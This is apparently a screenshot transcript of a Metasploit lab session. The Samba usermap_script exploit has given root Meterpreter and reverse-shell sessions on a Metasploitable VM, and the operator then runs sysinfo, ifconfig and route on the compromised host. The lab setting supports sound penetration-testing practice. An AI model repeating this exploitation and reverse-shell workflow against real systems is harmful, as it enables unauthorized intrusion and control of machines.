 1 2 3 4 10:41
kali@kali: ~
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.50.100:5555 -> 192.168.50.150:60915 (192.168.50.150)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.50.100:4433 -> 192.168.50.150:44888 (192.168.50.150)
msf6 exploit(multi/samba/usermap_script) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : eth0
Hardware MAC : 08:00:27:cd:ab:8b
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.50.150
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fecd:ab8b
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.50.1 100 eth0
192.168.50.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter >
(kali㉿kali)-[~]
$